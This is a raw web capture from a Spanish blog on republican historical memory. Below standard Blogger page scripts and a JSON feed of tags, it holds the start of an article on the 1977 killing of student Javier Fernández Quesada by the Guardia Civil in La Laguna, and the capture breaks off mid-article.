<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY42Gc5X9zPWIEwRhb6iKTCi7x2G4A:1769912690934';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/3864646380952901660/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3864646380952901660', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/s72-w468-c-h263/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/w468-h263/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg', 'pageName': 'La transformaci\xf3n del Valle de los Ca\xeddos y otros retos pendientes en memoria hist\xf3rica', 'pageTitle': 'La Voz de la Rep\xfablica: La transformaci\xf3n del Valle de los Ca\xeddos y otros retos pendientes en memoria hist\xf3rica', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La transformaci\xf3n del Valle de los Ca\xeddos y otros retos pendientes en memoria hist\xf3rica', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/w468-h263/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg', 'url': 'https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3864646380952901660}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/r%C3%A9gimen?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 233060
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-30T10:27:55.489+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/r%C3%A9gimen?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/r%C3%A9gimen"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/r%C3%A9gimen\/-\/r%C3%A9gimen?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7236"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-278248037648921912"},"published":{"$t":"2025-11-28T08:33:00.000+01:00"},"updated":{"$t":"2025-11-28T08:33:31.245+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movimiento estudiantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Guardia Civil ametralló a Javier Fernández Quesada y la Justicia no buscó culpables: el crimen de la Transición que Canarias no olvida"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlrNaqwp06fbl2-XZZHgXaVm-ujno_gcp7CmHGg2cXdjF1AYcO0xRWZ1zSUEX9gwy3r8Op6LeBh4L3MLfUqSIrPSPkGfX252I2ar0Dno-JP0QavQX4P737WlBnwMw0d-9O4D8uZhZM32h-Yg67gG7if-Vy2JyUr66SV0Mtnr3w7yJnXSY_m2pBTqEZaze\/s1920\/La%20Guardia%20Civil%20ametrall%C3%B3%20a%20Javier%20Fern%C3%A1ndez%20Quesada%20y%20la%20Justicia%20no%20busc%C3%B3%20culpables_%20el%20crimen%20de%20la%20Transici%C3%B3n%20que%20Canarias%20no%20olvida.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlrNaqwp06fbl2-XZZHgXaVm-ujno_gcp7CmHGg2cXdjF1AYcO0xRWZ1zSUEX9gwy3r8Op6LeBh4L3MLfUqSIrPSPkGfX252I2ar0Dno-JP0QavQX4P737WlBnwMw0d-9O4D8uZhZM32h-Yg67gG7if-Vy2JyUr66SV0Mtnr3w7yJnXSY_m2pBTqEZaze\/s320\/La%20Guardia%20Civil%20ametrall%C3%B3%20a%20Javier%20Fern%C3%A1ndez%20Quesada%20y%20la%20Justicia%20no%20busc%C3%B3%20culpables_%20el%20crimen%20de%20la%20Transici%C3%B3n%20que%20Canarias%20no%20olvida.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Guardia Civil ametralló a Javier Fernández Quesada y la Justicia no buscó culpables: el crimen de la Transición que Canarias no olvida \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELidia Narbona\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl estudiante fue asesinado el 12 de diciembre de 1977, cuando varios \nagentes comenzaron a disparar en la Universidad de La Laguna durante una\n huelga general.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E12 de diciembre de 1977. \u003C\/b\u003ELa isla de Tenerife vive una huelga general marcada por la incertidumbre de una \u003Ca href=\"https:\/\/www.publico.es\/tag\/transicion-1\" title=\"Transición\"\u003ETransición \u003C\/a\u003Edonde\n la represión sigue muy presente. Muchos sectores se unen a la protesta,\n incluidos los estudiantes. Sobre las dos de la tarde, la Guardia Civil \nentra en la Universidad de La Laguna (ULL) y comienza a disparar. Una de\n las balas acaba matando a\u003Cb\u003E Javier Fernández Quesada \u003C\/b\u003Emientras huía por unas escalinatas. \u003Cb\u003ECasi 50 años después, no hay culpables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJavier\n Fernández Quesada no era ni un líder político ni una persona destacada \nen los movimientos sociales, solo un estudiante de Biología de 22 años \nque, como la mayoría de sus compañeros, participó en la \nmovilización.\u0026nbsp;\"Sin quererlo ni beberlo se encontró con la muerte\", \nresume Iván López, director del documental sobre el caso \u003Ca href=\"https:\/\/www.digital104filmdistribution.com\/peliculas\/catalogo-completo\/quesada.html\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Quesada. La verdad del silencio\"\u003E\u003Cspan\u003EQuesada. La verdad del silencio\u003C\/span\u003E\u003C\/a\u003E (2023).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste crimen se convertiría en uno de los últimos casos de represión del posfranquismo. En un principio, la \u003Cb\u003ELey de Memoria Histórica \u003C\/b\u003Ede\n 2007—ahora Ley de Memoria Democrática— no incluyó a Fernández Quesada \nal abarcar solo los casos ocurridos hasta octubre de 1977, pero un \ncambio en la normativa casi un año después permitió su \u003Ca href=\"https:\/\/www.ull.es\/portal\/noticias\/2008\/el-rector-de-la-ull-satisfecho-por-la-inclusin-de-fernndez-quesada-en-la-ley-de-memoria-histrica\/\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"El Rector de la ULL, satisfecho por la inclusión de Fernández Quesada en la Ley de Memoria Histórica\"\u003E\u003Cspan\u003Ereconocimiento como víctima de la dictadura\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn momento de \"explosión popular\" en Canarias  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En ese momento, \u003Ca href=\"https:\/\/www.publico.es\/tag\/tenerife\" title=\"tenerife\"\u003ETenerife \u003C\/a\u003Ese encontraba en \u003Cb\u003Eel momento más huelguístico\u003C\/b\u003E de toda la Transición\", explica \u003Cb\u003EDomingo Garí\u003C\/b\u003E,\u0026nbsp;\nprofesor de Historia de la ULL\u0026nbsp;y autor del libro \u003Ci\u003E\u003Cspan\u003ETenerife en rojo\u003C\/span\u003E\u003C\/i\u003E (2010). Antes de Fernández Quesada, los asesinatos de \u003Cspan\u003EAntonio González Ramos\u003C\/span\u003E\n y Antonio Padilla de Corona a manos de la Policía franquista en octubre\n de 1975, un mes antes de la muerte del dictador, y el de Bartolomé \nGarcía Lorenzo en 1976 encendieron\u003Cb\u003E una protesta que llegaría a su auge en 1977.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EBartolomé fue asesinado por la Policía en septiembre de 1976.\u003C\/b\u003E En un operativo de esta brigada en un barrio obrero de \u003Ca href=\"https:\/\/www.publico.es\/tag\/santa-cruz-de-tenerife\" title=\"Santa Cruz de Tenerife\"\u003ESanta Cruz de Tenerife\u003C\/a\u003E,\n ametrallaron una vivienda que acabaría con la vida de este estudiante \nde Magisterio. \"Esto provocó una explosión popular tremenda en toda \nCanarias, pero sobre todo en la isla de Tenerife\", explica Garí. \n\"Decenas de miles de personas estuvieron saliendo a la calle y \nconfrontando con la Policía\", añade. Consignas como \u003Cb\u003E\"Viva Canarias libre\"\u003C\/b\u003E llenaban las calles de la isla y, como consecuencia, la represión policial también fue en aumento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn un contexto global marcado por la \u003Cb\u003Ecrisis del petróleo\u003C\/b\u003E, que comenzó en 1973, a este descontento se unió una fuerte subida de los precios. En 1977, el país alcanzó una \u003Ca 